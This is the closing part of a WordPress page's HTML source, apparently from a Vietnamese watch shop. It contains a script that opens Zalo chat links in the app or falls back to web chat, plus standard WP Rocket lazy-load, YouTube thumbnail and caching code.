                                    pos.x - 100 < 0.5 * (screenWidth + alertWidth) &&
                                    pos.x + 100 > 0.5 * (screenWidth + alertWidth);
                                var isYInRange =
                                    pos.y - 40 < alertHeight && pos.y + 40 > alertHeight;

                                return isXInRange && isYInRange
                                    ? "Link can be opened."
                                    : "Link is not supported.";
                            }(result));
                        } else {
                            successCallback("Link can be opened.");
                        }
                        window.removeEventListener("focus", onFocus);
                        window.removeEventListener("blur", handleBlur);
                        window.removeEventListener("mousemove", handleMouseMove);
                    }, 500);
                },
                { once: true }
            );

            hiddenIframe.contentWindow.location.href = link;
        }

        Object.keys(zalo_acc).map(function(sdt, index) {
            let qrcode = zalo_acc[sdt];

            const zaloLinks = document.querySelectorAll('a[href*="zalo.me/'+sdt+'"]');

            zaloLinks.forEach((zalo) => {
                zalo.addEventListener("click", (event) => {
                    event.preventDefault();
                    const userAgent = navigator.userAgent.toLowerCase();
                    const isIOS = /iphone|ipad|ipod/.test(userAgent);
                    const isAndroid = /android/.test(userAgent);

                    let redirectURL = null;

                    if (isIOS) {
                        redirectURL = 'zalo://qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else if (isAndroid) {
                        redirectURL = 'zalo://zaloapp.com/qr/p/'+qrcode;
                        window.location.href = redirectURL;
                    } else {
                        redirectURL = 'zalo://conversation?phone='+sdt;
                        zalo.classList.add("zalo_loading");
                        devvnCheckLinkAvailability(
                            redirectURL,
                            function (result) {
                                zalo.classList.remove("zalo_loading");
                            },
                            function (error) {
                                zalo.classList.remove("zalo_loading");
                                redirectURL = 'https://chat.zalo.me/?phone='+sdt;
                                window.location.href = redirectURL;
                            }
                        );
                    }

                });
            });
        });

        //Thêm css vào site để lúc ấn trên pc trong lúc chờ check chuyển hướng sẽ không ấn vào thẻ a đó được nữa
        var styleElement = document.createElement("style");
        var cssCode = ".zalo_loading { pointer-events: none; }";
        styleElement.innerHTML = cssCode;
        document.head.appendChild(styleElement);
    </script>
    <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://donghoreplica.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 38185 objects (25 MB) from Redis using Predis (v2.1.2).
-->

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769899980 -->